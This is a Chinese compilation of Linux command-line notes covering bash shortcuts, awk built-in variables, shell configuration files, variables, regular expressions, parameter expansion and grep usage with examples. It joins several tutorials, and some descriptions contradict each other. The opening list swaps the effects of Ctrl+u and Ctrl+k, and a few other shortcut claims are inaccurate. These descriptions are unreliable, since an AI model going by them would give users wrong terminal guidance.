
linux 常用快捷键
Ctrl + u : 由光标所在位置开始,删除右方所有的字符,直到该行结束 (还有剪切功能)
Ctrl + k : 由光标所在位置开始,删除左方所有的字符,直到该行开始(还有剪切功能)
Ctrl + y : 粘贴Ctrl+u或Ctrl+k剪切的内容
Ctrl + 左右键 : 在单词之间跳转
Ctrl + xx : 在光标当前出与命令行最开始的地方之间移动
Ctrl + a + Ctrl + k 或 Ctrl + e + Ctrl + u 或 Ctrl + k + Ctrl + u 组合可删除整行
Ctrl + r : 搜索历史命令,随着输入会显示历史命令中的一条匹配命令,Enter键执行匹配命令;ESC键在命令行显示而不执行匹配命令
Ctrl + g : 从历史搜索模式(Ctrl + r)退出
ESC + b : 往回(左)移动一个单词
ESC + f : 往后(右)移动一个单词
Ctrl + t : 交换光标处和之前两个字符的位置。
Ctrl + _ : 回复之前的状态。撤销操作
Ctrl + w : 删除光标前面的单词的字符
Ctrl + a : 跳到本行的行首
Ctrl + e : 跳到页尾
Ctrl + L : 进行清屏操作
Linux命令行编辑快捷键:
history 显示命令历史列表
!num 执行命令历史列表的第num条命令
!! 执行上一条命令
!?string? 执行含有string字符串的最新命令
Ctrl+r 然后输入若干字符,开始向上搜索包含该字符的命令,继续按Ctrl+r,搜索上一条匹配的命令
Ctrl+s 与Ctrl+r类似,只是正向检索
Alt+< 历史列表第一项
Alt+> 历史列表最后一项
Alt+f 光标向前移动一个单词
Alt+b 光标向后移动一个单词
ls !$ 执行命令ls,并以上一条命令的参数为其参数
Ctrl+a 移动到当前行的开头
Ctrl+e 移动到当前行的结尾
Esc+b 移动到当前单词的开头
Esc+f 移动到当前单词的结尾
Ctrl+l 清屏
Ctrl+u 剪切命令行中光标所在处之前的所有字符(不包括自身)
Ctrl+k 剪切命令行中光标所在处之后的所有字符(包括自身)
Ctrl+y 粘贴刚才所删除的字符
Ctrl+w 剪切光标所在处之前的一个词(以空格、标点等为分隔符)
Alt+d 剪切光标之后的词
Esc+w 删除光标所在处之前的字符至其单词尾(以空格、标点等为分隔符)
Ctrl+t 颠倒光标所在处及其之前的字符位置,并将光标移动到下一个字符
Alt+t 交换当前与以前单词的位置
Alt+u 把当前词转化为大写
Alt+l 把当前词转化为小写
Alt+c 把当前词汇变成首字符大写
Ctrl+v 插入特殊字符,如Ctrl+v+Tab加入Tab字符键
Esc+t 颠倒光标所在处及其相邻单词的位置
Ctrl+c 删除整行
Ctrl+(x u) 按住Ctrl的同时再先后按x和u,撤销刚才的操作
Ctrl+s 挂起当前shell
Ctrl+q 重新启用挂起的shell
[Ctrl] + [Alt] + [Backspace] = 杀死你当前的 X 会话。杀死图形化桌面会话,把你返回到登录屏幕。如果正常退出步骤不起作用,你可以使用这种方法。
[Ctrl] + [Alt] + [Delete] = 关机和重新引导 Red Hat Linux。关闭你当前的会话然后重新引导 OS。只有在正常关机步骤不起作用时才使用这种方法。
[Ctrl] + [Alt] + [Fn] = 切换屏幕。 [Ctrl] + [Alt] + 功能键之一会显示一个新屏幕。根据默认设置,从 [F1] 到 [F6] 是 shell 提示屏幕, [F7] 是图形化屏幕。
[Alt] + [Tab] = 在图形化桌面环境中切换任务。如果你同时打开了不止一个应用程序,你可以使用 [Alt] + [Tab] 来在打开的任务和应用程序间切换。
[Ctrl] + [a] = 把光标移到行首。它在多数文本编辑器和 Mozilla 的 URL 字段内可以使用。
[Ctrl] + [d] = 从 shell 提示中注销(并关闭)。使用该快捷键,你就不必键入 exit 或 logout 。
[Ctrl] + [e] = 把光标移到行尾。它在多数文本编辑器和 Mozilla 的 URL 字段内都可使用。
[Ctrl] + [l] = 清除终端。该快捷操作与在命令行键入 clear 作用相同。
[Ctrl] + = 清除当前行。如果你在终端下工作,使用这一快捷操作可以清除从光标处到行首的字符。
[鼠标中间键] = 粘贴突出显示的文本。使用鼠标左键来突出显示文本。把光标指向你想粘贴文本的地方。点击鼠标中间键来粘贴它。在两键鼠标系统中,如果你把鼠标配置成模拟第三键,你可以同时点击鼠标的左右两键来执行粘贴。
[Tab] =命令行自动补全。使用 shell 提示时可使用这一命令。键入命令或文件名的前几个字符,然后按 [Tab] 键,它会自动补全命令或显示匹配你键入字符的所有命令。
[向上] 和 [向下] 箭头 = 显示命令历史。当你使用 shell 提示时,按 [向上] 或 [向下] 箭头来前后查看你在当前目录下键入的命令历史。当你看到你想使用的命令时,按 [Enter] 键。
clear = 清除 shell 提示屏幕。在命令行下键入它会清除所有这个 shell 提示屏幕中显示的数据。
exit = 注销。在 shell 提示中键入它会注销当前的用户或根用户帐号。
history = 显示命令历史。在 shell 提示中键入它来显示你所键入的被编号的前 1000 个命令。要显示较短的命令历史,键入 history f之后,空一格,在键入一个数字。例如: history 20 。
reset = 刷新 shell 提示屏幕。如果字符不清晰或乱码的话,在 shell 提示下键入这个命令会刷新屏幕。
# Ctrl-U: 擦除一行光标前面的部分。
# Ctrl-H: 擦除光标前面的一个字符。
# Ctrl-D: 终止输入。(退出 shell,如果您正在使用 shell 的话)。
# Ctrl-C: 终止当前正在运行的程序。
# Ctrl-Z: 暂停程序。
# Ctrl-S: 停止向屏幕输出。
# Ctrl-Q: 重新激活向屏幕输出。
默认的 shell,`bash’, 有历史编辑和 tab 补齐功能。
# up-arrow: 开始历史命令搜索。
# Ctrl-R: 开始增量历史命令搜索,可以按照关键字查查自己用过哪些命令。
# TAB: 完整的把文件名输入到命令行。
# Ctrl-V TAB: 输入 TAB 而不是扩展命令行。
# Ctrl-U: 擦除一行光标前面的部分。
# Ctrl + Y - 粘贴前一Ctrl+U类命令删除的字符 ,是粘贴不是撤销啊!
下面的应用可能稍稍高级一点点
# !! - 上一条命令
# !-n - 倒数第N条历史命令
# !-n:p - 打印上一条命令(不执行)
# !?string?- 最新一条含有“string”的命令
# !-n:gs/str1/str2/ - 将倒数第N条命令的str1替换为str2,并执行(若不加g,则仅替换第一个)
其他一些有用的Linux命令行按键组合。
Ctrl-Alt-Del:挂起或者重新启动系统,这三个Linux命令行按键在Linux下可以轻松地修改成关机的操作,这对于单用户的朋友还是很方便的
linux awk 内置变量使用介绍
一、内置变量表
| 属性 | 说明 |
| $0 | 当前记录(作为单个变量) |
| $1~$n | 当前记录的第n个字段,字段间由FS分隔 |
| FS | 输入字段分隔符 默认是空格 |
| NF | 当前记录中的字段个数,就是有多少列 |
| NR | 已经读出的记录数,就是行号,从1开始 |
| RS | 输入的记录他隔符默 认为换行符 |
| OFS | 输出字段分隔符 默认也是空格 |
| ORS | 输出的记录分隔符,默认为换行符 |
| ARGC | 命令行参数个数 |
| ARGV | 命令行参数数组 |
| FILENAME | 当前输入文件的名字 |
| IGNORECASE | 如果为真,则进行忽略大小写的匹配 |
| ARGIND | 当前被处理文件的ARGV标志符 |
| CONVFMT | 数字转换格式 %.6g |
| ENVIRON | UNIX环境变量 |
| ERRNO | UNIX系统错误消息 |
| FIELDWIDTHS | 输入字段宽度的空白分隔字符串 |
| FNR | 当前记录数 |
| OFMT | 数字的输出格式 %.6g |
| RSTART | 被匹配函数匹配的字符串首 |
| RLENGTH | 被匹配函数匹配的字符串长度 |
| SUBSEP | \034 |
2、实例
1、常用操作
[chengmo@localhost ~]$ awk '/^root/{print $0}' /etc/passwd
root:x:0:0:root:/root:/bin/bash/^root/ 为选择表达式,$0代表是逐行
2、设置字段分隔符号(FS使用方法)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":"}/^root/{print $1,$NF}' /etc/passwd
root /bin/bash
FS为字段分隔符,可以自己设置,默认是空格,因为passwd里面是”:”分隔,所以需要修改默认分隔符。NF是字段总数,$0代表当前行记录,$1-$n是当前行,各个字段对应值。
3、记录条数(NR,FNR使用方法)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":"}{print NR,$1,$NF}' /etc/passwd
1 root /bin/bash
2 bin /sbin/nologin
3 daemon /sbin/nologin
4 adm /sbin/nologin
5 lp /sbin/nologin
6 sync /bin/sync
7 shutdown /sbin/shutdown
……NR得到当前记录所在行
4、设置输出字段分隔符(OFS使用方法)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":";OFS="^^"}/^root/{print FNR,$1,$NF}' /etc/passwd
1^^root^^/bin/bash
OFS设置默认字段分隔符
5、设置输出行记录分隔符(ORS使用方法)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":";ORS="^^"}{print FNR,$1,$NF}' /etc/passwd
1 root /bin/bash^^2 bin /sbin/nologin^^3 daemon /sbin/nologin^^4 adm /sbin/nologin^^5 lp /sbin/nologin
从上面看,ORS默认是换行符,这里修改为:”^^”,所有行之间用”^^”分隔了。
6、输入参数获取(ARGC ,ARGV使用)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":";print "ARGC="ARGC;for(k in ARGV) {print k"="ARGV[k]; }}' /etc/passwd
ARGC=2
0=awk
1=/etc/passwd
ARGC得到所有输入参数个数,ARGV获得输入参数内容,是一个数组。
7、获得传入的文件名(FILENAME使用)
[chengmo@localhost ~]$ awk 'BEGIN{FS=":";print FILENAME}{print FILENAME}' /etc/passwd
/etc/passwd
FILENAME,$0-$N,NF 不能使用在BEGIN中,BEGIN中不能获得任何与文件记录操作的变量。
8、获得linux环境变量(ENVIRON使用)
[chengmo@localhost ~]$ awk 'BEGIN{print ENVIRON["PATH"];}' /etc/passwd
/usr/lib/qt-3.3/bin:/usr/kerberos/bin:/usr/lib/ccache:/usr/lib/icecc/bin:/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/java/jdk1.5.0_17/bin:/usr/java/jdk1.5.0_17/jre/bin:/usr/local/mysql/bin:/home/web97/binENVIRON是子典型数组,可以通过对应键值获得它的值。
9、输出数据格式设置:(OFMT使用)
[chengmo@localhost ~]$ awk 'BEGIN{OFMT="%.3f";print 2/3,123.11111111;}' /etc/passwd
0.667 123.111
OFMT默认输出格式是:%.6g 保留六位小数,这里修改OFMT会修改默认数据输出格式。
10、按宽度指定分隔符(FIELDWIDTHS使用)
[chengmo@localhost ~]$ echo 20100117054932 | awk 'BEGIN{FIELDWIDTHS="4 2 2 2 2 3"}{print $1"-"$2"-"$3,$4":"$5":"$6}'
2010-01-17 05:49:32
FIELDWIDTHS其格式为空格分隔的一串数字,用以对记录进行域的分隔,FIELDWIDTHS="4 2 2 2 2 2"就表示$1宽度是4,$2是2,$3是2 .... 。这个时候会忽略:FS分隔符。
11、RSTART RLENGTH使用
[chengmo@localhost ~]$ awk 'BEGIN{start=match("this is a test",/[a-z]+$/); print start, RSTART, RLENGTH }'
11 11 4
[chengmo@localhost ~]$ awk 'BEGIN{start=match("this is a test",/^[a-z]+$/); print start, RSTART, RLENGTH }'
0 0 –1RSTART 被匹配正则表达式首位置,RLENGTH 匹配字符长度,没有找到为-1.
Bash shell类型
- 登录shell(需要密码)
正常通过某一个终端来登录,需要输入用户名和密码。
使用su - username
使用su -l username
- 非登录shell(不需要密码)
su username
图形终端下打开终端窗口
自动执行的shell脚本
- BASH的配置文件:
全局配置使用的配置文件:
/etc/profile /etc/profile.d/*.sh /etc/bashrc
编辑以上3个配置文件中的任何一个,对所有的用户都生效。
- 个人配置
使用的配置文件位于用户家目录下的如下两个文件:
~/.bash_profile ~/.bashrc
上述的两个文件只对当前用户生效。
如果全局配置和个人配置导致冲突,则以个人配置的优先。
-
profile类的文件作用:
定义环境变量
运行命令或脚本
-
bashrc类的文件的作用:
定义本地变量
定义命令别名
- 登录shell 读取配置文件的顺序
/etc/profile --> /etc/profile.d/*.sh --> ~/.bash_profile --> ~/.bashrc --> /etc/bashrc
- 非登录shell 读取配置文件的顺序
~/.bashrc --> /etc/bashrc --> /etc/profile.d/*.sh
Bash 变量
1、脚本在执行时,会在当前shell下启动一个子shell进程。
2、命令行中启动的脚本会继承当前shell的环境变量。
3、系统自动启动的脚本(非命令行启动)就需要自我定义各种所需要的环境变量。
环境变量:声明环境变量的格式export VARNAME=VALUE 作用域:当前shell进程及其子进程。
本地变量:声明本地变量的格式VARNAME=VALUE。 作用域:对整个脚本进程或整个bash进程有效。
局部变量:声明局部链路的格式local VARNAME=VALUE。 作用域:只对当前的代码段有效。
位置变量:$n,第n个位置变量,引用脚本中参数的位置的。如果n大于10,则要写成${n}
特殊变量:bash内置的变量。如$?,保存的是上一个命令的执行状态返回值(范围是0-255),如果是0,则表示正确执行,如果是非0,则表示执行失败。1,2,127为系统预留。其他值则可以用户自已定义。
引用变量:${var_name},如果不至于引起变量名混淆的,{}可以省略。
查看shell中的变量(包括环境变量和本地变量):set 查看当前shell中的环境变量:printenv/env/export 取消变量:unset
变量定义规则:
1、不能和系统中的环境变量重名。
2、变量名只能包含字母、数字、下划线,且不能以数字开始。
3、最好做到见名知意
Bash 通配符、正则表达式、扩展正则表达式

*:任意长度的任意字符。 ?:任意单个字符 []:匹配范围 [^]:排除匹配范围 [:alnum:]:所有字母和数字 [:alpha:]:所有字母 [:digit:]:所有数字 [:lower:]:所有小写字母 [:upper:]:所有大写字母 [:blank:]:空白字符和TAB制表符 [:space:]:包括空白字符、TAB制表符(\t)、换页(\f) [:cntrl:]:所有控制字符 [:graph:]:可打印并可看到的字符。空格是可打印的,但是不是可看到的。 [:print:]:所有可打印字符 [:punct:]:所有标点符号,非字母、数字、控制字符和space字符。 [:xdigit:]:十六进制数的字符。
- 正则表达式
.:表示匹配任意单个字符。
*:表示匹配前面的字符任意次,包括0次。
.*:表示匹配任意长度的任意字符。
?:可能需要使用反斜线进行转义才可以,表示的是前面的字符出现0次或1次。\?
\{n,m\}:匹配前面字符出现n到m次。
\{n,\}:匹配前面字符出现n次以上。
\{n\}:匹配前面字符出现n次。
^:匹配行首,此字符后面的内容必须出现在行首。
$:匹配行尾,此字符后面的内容必须出现在行尾。
^$:匹配空白行。
[]:表示指定匹配范围内的任意单个字符。
[^]:表示指定范围外的任意单个字符。
注意:使用下面的匹配时,要使用两个方括号,如[[:alpha:]]
[:alnum:] [:alpha:] [:blank:] [:cntrl:]
[:digit:] [:graph:] [:lower:] [:print:]
[:punct:] [:space:] [:upper:] [:xdigit:]
\<:表示其后面的任意字符必须作为单词的首部出现。
\>:表示其前面的任意字符必须作为单次的尾部出现。
上述的两个,也可以用\b来表示。
如:\broot表示root出现在词首。root\b表示root出现在词尾。
\<root\>:表示的root单次必须出现在词首和词尾。
\(\):将字符串分组,作为一个整体。
- 扩展正则表达式
字符匹配
.:匹配任意单个字符
[]:匹配指定范围内的任意单个字符
[^]:匹配指定范围外的任意单个字符
[-]:匹配[]中指定范围内的任意一个字符,要写成递增
POSIX字符类:
[:digit:]:匹配任意一个数字字符
[:lower:]:匹配小写字母
[:upper:]:匹配大写字母
[:alpha:]:匹配任意一个字母字符(包括大小写字母)
[:alnum:]:匹配任意一个字母或数字字符
[:space:]:匹配一个包括换行符、回车等在内的所有空白符
[:punct:]:匹配标点符号
\:转义符,将特殊字符进行转义,忽略其特殊意义
匹配次数:
*:匹配前面的字符任意次
.*:任意长度的任意字符
?:匹配其前面的字符0或1次;即前面的可有可无
+:匹配其前面的字符至少1次;
{m}:匹配前面的字符m次;
{m,n}:匹配前面的字符至少m次,至多n次;
{0,n}:匹配前面的字符至多n次;
{m,}:匹配前面的字符至少m次;
位置锚定:
^:行首锚定;用于模式的最左侧;
$:行尾锚定;用于模式的最右侧;
^PATTERN$: 用于模式匹配整行;
^$: 空行;
^[[:space:]]*$:空白行
单词锚定:
\< 或 \b:词首锚定;用于单词模式的左侧;
\> 或 \b:词尾锚定;用于单词模式的右侧;
\<PATTERN\>:匹配整个单词;
分组:
():将一个或多个字符捆绑在一起,当作一个整体进行处理;
(xy)*abNote:分组括号中的模式匹配到的内容会被正则表达式引擎记录于内部的变量中,这些变量的命名方式为: \1, \2, \3, …
\1: 从左侧起,第一个左括号以及与之匹配右括号之间的模式所匹配到的字符;
\2:从左侧起,第:二个左括号以及与之匹配右括号之间的模式所匹配到的字符;
后向引用:引用前面的分组括号中的模式所匹配字符,(而非模式本身)
或者:
a|b
C|cat: C或cat
Bash 内置高效特性
定义一个变量t,内容为framE
[root@vm1 tmp]# t=framE
查看变量t的内容:echo $t或者是echo ${t}
[root@vm1 tmp]# echo $t
framE
[root@vm1 tmp]#
将变量t的首字母大写:echo ${t^}
[root@vm1 tmp]# echo ${t^}
FramE
[root@vm1 tmp]#
将变量t的所有字母大写:echo ${t^^}
[root@vm1 tmp]# echo ${t^^}
FRAME
[root@vm1 tmp]#
将变量t的首字母小写:echo ${t,}
[root@vm1 tmp]# echo ${t,}
framE
[root@vm1 tmp]#
将变量t的所有字母小写:echo ${t,,}
[root@vm1 tmp]# echo ${t,,}
frame
[root@vm1 tmp]#
将变量t的首字母大小写切换:echo ${t~}
[root@vm1 tmp]# echo ${t~}
FramE
[root@vm1 tmp]#
将变量t的所有字母大小写切换:echo ${t~~}
[root@vm1 tmp]# echo ${t~~}
FRAMe
[root@vm1 tmp]#
总结:
^:首字母大写
^^:所有字母大写
,:首字母小写
,,:所有字母小写
~:首字母大小写切换
~~:所有字母大小写切换
- 移除匹配的字符串
定义一个变量filename,该变量的值为pwd所对应的当前路径
[root@vm1 network-scripts]# filename="$(pwd)"
[root@vm1 network-scripts]# echo $filename
/etc/sysconfig/network-scripts
[root@vm1 network-scripts]#
从前往后删,删除掉最短的一个"/"
[root@vm1 network-scripts]# echo ${filename#*/}
etc/sysconfig/network-scripts
[root@vm1 network-scripts]#
从前往后删,删除掉最长的一个"/"
[root@vm1 network-scripts]# echo ${filename##*/}
network-scripts
[root@vm1 network-scripts]#
从后往前删,删除掉最短的一个"/"
[root@vm1 network-scripts]# echo ${filename%/*}
/etc/sysconfig
[root@vm1 network-scripts]#
从后往前删,删除掉最短的一个"/"
[root@vm1 network-scripts]# echo ${filename%%/*}
#:从前往后删,删除掉最短的一个
##:从前往后删,删除掉最长的一个
%:从后往前删,删除掉最短的一个
%%:从后往前删,删除掉最长的一个
- 查找与替换
查看变量filename的内容:
[root@vm1 network-scripts]# echo $filename
/etc/sysconfig/network-scripts
[root@vm1 network-scripts]#
将第一次出现的小写s替换成大写的S
[root@vm1 network-scripts]# echo ${filename/s/S}
/etc/Sysconfig/network-scripts
[root@vm1 network-scripts]#
将所有的小写s替换成大写的S
[root@vm1 network-scripts]# echo ${filename//s/S}
/etc/SySconfig/network-ScriptS
[root@vm1 network-scripts]#
总结:
/match/value:将第一次出现的match地换成value
//match/value:将所有的match替换成value
- 其他字符串的操作符
查询字符串的长度:echo {#filename}
[root@vm1 network-scripts]# echo ${#filename}
30
[root@vm1 network-scripts]#
字符串切片操作:${filename:offset:length} offset从0开始
[root@vm1 network-scripts]# echo ${filename:5:9}
sysconfig
[root@vm1 network-scripts]#
Linux - shell变量
env命令 :查看系统常用变量。主要查系统内置。
用readlink命令我们可以直接获取$0参数的全路径文件名,然后再用dirname获取其所在的绝对路径:
SHELL_FOLDER=$(dirname $(readlink -f "$0"))
显示/proc/meminfo文件中以大写或小写S开头的行;用两种方式;
cat /tmp/meminfo | grep “^[s*|S*]”
cat /tmp/meminfo | grep -i “^[s*]”
7、显示/etc/passwd文件中其默认shell为非/sbin/nologin的用户;
cat /etc/passwd | grep -v “/sbin/nologin” | cut -d’:’ -f1
8、显示/etc/passwd文件中其默认shell为/bin/bash的用户;
cat /etc/passwd | grep ‘/bin/bash’ | cut -d’:’ -f1
9、找出/etc/passwd文件中的一位数或两位数;
cat /etc/passwd | grep -o ‘[[:digit:]]\{1,2\}’
10、显示/boot/grub/grub.conf中以至少一个空白字符开头的行;
cat /boot/grub/grub.conf | grep ‘^[[:space:]]\{1,\}*’
sh -x strangescript
这将执行该脚本并显示所有变量的值。
shell还有一个不需要执行脚本只是检查语法的模式。可以这样使用:
sh -n your_script
这将返回所有语法错误。
linux/unix shell l脚本调试方法
Shell提供了一些用于调试脚本的选项,如下所示:
-n
读一遍脚本中的命令但不执行,用于检查脚本中的语法错误
-v
一边执行脚本,一边将执行过的脚本命令打印到标准错误输出
-x
提供跟踪执行信息,将执行的每一条命令和结果依次打印出来
使用这些选项有三种方法,一是在命令行提供参数
Linux常用指令---grep(搜索过滤)
grep的工作方式是这样的,它在一个或多个文件中搜索字符串模板。如果模板包括空格,则必须被引用,模板后的所有字符串被看作文件名。搜索的结果被送到标准输出,不影响原文件内容。
grep可用于shell脚本,因为grep通过返回一个状态值来说明搜索的状态,如果模板搜索成功,则返回0,如果搜索不成功,则返回1,如果搜索的文件不存在,则返回2。我们利用这些返回值就可进行一些自动化的文本处理工作。
1.命令格式:
grep [option] pattern file
2.命令功能:
用于过滤/搜索的特定字符。可使用正则表达式能多种命令配合使用,使用上十分灵活。
3.命令参数:
-a --text #不要忽略二进制的数据。
-A<显示行数> --after-context=<显示行数> #除了显示符合范本样式的那一列之外,并显示该行之后的内容。
-b --byte-offset #在显示符合样式的那一行之前,标示出该行第一个字符的编号。
-B<显示行数> --before-context=<显示行数> #除了显示符合样式的那一行之外,并显示该行之前的内容。
-c --count #计算符合样式的列数。
-C<显示行数> --context=<显示行数>或-<显示行数> #除了显示符合样式的那一行之外,并显示该行之前后的内容。
-d <动作> --directories=<动作> #当指定要查找的是目录而非文件时,必须使用这项参数,否则grep指令将回报信息并停止动作。
-e<范本样式> --regexp=<范本样式> #指定字符串做为查找文件内容的样式。
-E --extended-regexp #将样式为延伸的普通表示法来使用。
-f<规则文件> --file=<规则文件> #指定规则文件,其内容含有一个或多个规则样式,让grep查找符合规则条件的文件内容,格式为每行一个规则样式。
-F --fixed-regexp #将样式视为固定字符串的列表。
-G --basic-regexp #将样式视为普通的表示法来使用。
-h --no-filename #在显示符合样式的那一行之前,不标示该行所属的文件名称。
-H --with-filename #在显示符合样式的那一行之前,表示该行所属的文件名称。
-i --ignore-case #忽略字符大小写的差别。
-l --file-with-matches #列出文件内容符合指定的样式的文件名称。
-L --files-without-match #列出文件内容不符合指定的样式的文件名称。
-n --line-number #在显示符合样式的那一行之前,标示出该行的列数编号。
-q --quiet或--silent #不显示任何信息。
-r --recursive #此参数的效果和指定“-d recurse”参数相同。
-s --no-messages #不显示错误信息。
-v --revert-match #显示不包含匹配文本的所有行。
-V --version #显示版本信息。
-w --word-regexp #只显示全字符合的列。
-x --line-regexp #只显示全列符合的列。
-y #此参数的效果和指定“-i”参数相同。
4.规则表达式:
grep的规则表达式:
^ #锚定行的开始 如:'^grep'匹配所有以grep开头的行。
$ #锚定行的结束 如:'grep$'匹配所有以grep结尾的行。
. #匹配一个非换行符的字符 如:'gr.p'匹配gr后接一个任意字符,然后是p。
* #匹配零个或多个先前字符 如:'*grep'匹配所有一个或多个空格后紧跟grep的行。
.* #一起用代表任意字符。
[] #匹配一个指定范围内的字符,如'[Gg]rep'匹配Grep和grep。
[^] #匹配一个不在指定范围内的字符,如:'[^A-FH-Z]rep'匹配不包含A-R和T-Z的一个字母开头,紧跟rep的行。
\(..\) #标记匹配字符,如'\(love\)',love被标记为1。
\< #锚定单词的开始,如:'\<grep'匹配包含以grep开头的单词的行。
\> #锚定单词的结束,如'grep\>'匹配包含以grep结尾的单词的行。
x\{m\} #重复字符x,m次,如:'0\{5\}'匹配包含5个o的行。
x\{m,\} #重复字符x,至少m次,如:'o\{5,\}'匹配至少有5个o的行。
x\{m,n\} #重复字符x,至少m次,不多于n次,如:'o\{5,10\}'匹配5--10个o的行。
\w #匹配文字和数字字符,也就是[A-Za-z0-9],如:'G\w*p'匹配以G后跟零个或多个文字或数字字符,然后是p。
\W #\w的反置形式,匹配一个或多个非单词字符,如点号句号等。
\b #单词锁定符,如: '\bgrep\b'只匹配grep。
POSIX字符:
为了在不同国家的字符编码中保持一至,POSIX(The Portable Operating System Interface)增加了特殊的字符类,如[:alnum:]是[A-Za-z0-9]的另一个写法。要把它们放到[]号内才能成为正则表达式,如[A- Za-z0-9]或[[:alnum:]]。在linux下的grep除fgrep外,都支持POSIX的字符类。
[:alnum:] #文字数字字符
[:alpha:] #文字字符
[:digit:] #数字字符
[:graph:] #非空字符(非空格、控制字符)
[:lower:] #小写字符
[:cntrl:] #控制字符
[:print:] #非空字符(包括空格)
[:punct:] #标点符号
[:space:] #所有空白字符(新行,空格,制表符)
[:upper:] #大写字符
[:xdigit:] #十六进制数字(0-9,a-f,A-F)
5.使用实例:
实例1:查找指定进程
命令:
ps -ef|grep svn
输出:
[root@localhost ~]# ps -ef|grep svn
root 4943 1 0 Dec05 ? 00:00:00 svnserve -d -r /opt/svndata/grape/
root 16867 16838 0 19:53 pts/0 00:00:00 grep svn
[root@localhost ~]#
说明:
第一条记录是查找出的进程;第二条结果是grep进程本身,并非真正要找的进程。
实例2:查找指定进程个数
命令:
ps -ef|grep svn -c
ps -ef|grep -c svn
输出:
[root@localhost ~]# ps -ef|grep svn -c
2
[root@localhost ~]# ps -ef|grep -c svn
2
[root@localhost ~]#
说明:
实例3:从文件中读取关键词进行搜索
命令:
cat test.txt | grep -f test2.txt
输出:
[root@localhost test]# cat test.txt
hnlinux
peida.cnblogs.com
ubuntu
ubuntu linux
redhat
Redhat
linuxmint
[root@localhost test]# cat test2.txt
linux
Redhat
[root@localhost test]# cat test.txt | grep -f test2.txt
hnlinux
ubuntu linux
Redhat
linuxmint
[root@localhost test]#
说明:
输出test.txt文件中含有从test2.txt文件中读取出的关键词的内容行
实例3:从文件中读取关键词进行搜索 且显示行号
命令:
cat test.txt | grep -nf test2.txt
输出:
[root@localhost test]# cat test.txt
hnlinux
peida.cnblogs.com
ubuntu
ubuntu linux
redhat
Redhat
linuxmint
[root@localhost test]# cat test2.txt
linux
Redhat
[root@localhost test]# cat test.txt | grep -nf test2.txt
1:hnlinux
4:ubuntu linux
6:Redhat
7:linuxmint
[root@localhost test]#
说明:
输出test.txt文件中含有从test2.txt文件中读取出的关键词的内容行,并显示每一行的行号
实例5:从文件中查找关键词
命令:
grep 'linux' test.txt
输出:
[root@localhost test]# grep 'linux' test.txt
hnlinux
ubuntu linux
linuxmint
[root@localhost test]# grep -n 'linux' test.txt
1:hnlinux
4:ubuntu linux
7:linuxmint
[root@localhost test]#
说明:
实例6:从多个文件中查找关键词
命令:
grep 'linux' test.txt test2.txt
输出:
[root@localhost test]# grep -n 'linux' test.txt test2.txt
test.txt:1:hnlinux
test.txt:4:ubuntu linux
test.txt:7:linuxmint
test2.txt:1:linux
[root@localhost test]# grep 'linux' test.txt test2.txt
test.txt:hnlinux
test.txt:ubuntu linux
test.txt:linuxmint
test2.txt:linux
[root@localhost test]#
说明:
多文件时,输出查询到的信息内容行时,会把文件的命名在行最前面输出并且加上":"作为标示符
实例7:grep不显示本身进程
命令:
ps aux|grep \[s]sh
ps aux | grep ssh | grep -v "grep"
输出:
[root@localhost test]# ps aux|grep ssh
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
root 16901 0.0 0.0 61180 764 pts/0 S+ 20:31 0:00 grep ssh
[root@localhost test]# ps aux|grep \[s]sh]
[root@localhost test]# ps aux|grep \[s]sh
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
[root@localhost test]# ps aux | grep ssh | grep -v "grep"
root 2720 0.0 0.0 62656 1212 ? Ss Nov02 0:00 /usr/sbin/sshd
root 16834 0.0 0.0 88088 3288 ? Ss 19:53 0:00 sshd: root@pts/0
说明:
实例8:找出已u开头的行内容
命令:
cat test.txt |grep ^u
输出:
[root@localhost test]# cat test.txt |grep ^u
ubuntu
ubuntu linux
[root@localhost test]#
说明:
实例9:输出非u开头的行内容
命令:
cat test.txt |grep ^[^u]
输出:
[root@localhost test]# cat test.txt |grep ^[^u]
hnlinux
peida.cnblogs.com
redhat
Redhat
linuxmint
[root@localhost test]#
说明:
实例10:输出以hat结尾的行内容
命令:
cat test.txt |grep hat$
输出:
[root@localhost test]# cat test.txt |grep hat$
redhat
Redhat
[root@localhost test]#
说明:
实例11:输出ip地址
命令:
ifconfig eth0|grep -E "([0-9]{1,3}\.){3}[0-9]"
输出:
[root@localhost test]# ifconfig eth0|grep "[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}"
inet addr:192.168.120.204 Bcast:192.168.120.255 Mask:255.255.255.0
[root@localhost test]# ifconfig eth0|grep -E "([0-9]{1,3}\.){3}[0-9]"
inet addr:192.168.120.204 Bcast:192.168.120.255 Mask:255.255.255.0
[root@localhost test]#
说明:
实例12:显示包含ed或者at字符的内容行
命令:
cat test.txt |grep -E "ed|at"
输出:
[root@localhost test]# cat test.txt |grep -E "peida|com"
peida.cnblogs.com
[root@localhost test]# cat test.txt |grep -E "ed|at"
redhat
Redhat
[root@localhost test]#
说明:
实例13:显示当前目录下面以.txt 结尾的文件中的所有包含每个字符串至少有7个连续小写字符的字符串的行
命令:
grep '[a-z]\{7\}' *.txt
输出:
[root@localhost test]# grep '[a-z]\{7\}' *.txt
test.txt:hnlinux
test.txt:peida.cnblogs.com
test.txt:linuxmint
[root@localhost test]#
实例14:日志文件过大,不好查看,我们要从中查看自己想要的内容,或者得到同一类数据,比如说没有404日志信息的
命令:
grep '.' access1.log|grep -Ev '404' > access2.log
grep '.' access1.log|grep -Ev '(404|/photo/|/css/)' > access2.log
grep '.' access1.log|grep -E '404' > access2.log
输出:
[root@localhost test]# grep “.”access1.log|grep -Ev “404” > access2.log
说明:上面3句命令前面两句是在当前目录下对access1.log文件进行查找,找到那些不包含404的行,把它们放到access2.log中,后面去掉’v’,即是把有404的行放入access2.log
Shell脚本编程的常识
(这些往往是经常用到,但是各种网络上的材料都语焉不详的东西,个人认为比较有用)
七种文件类型
d 目录 l 符号链接
s 套接字文件 b 块设备文件
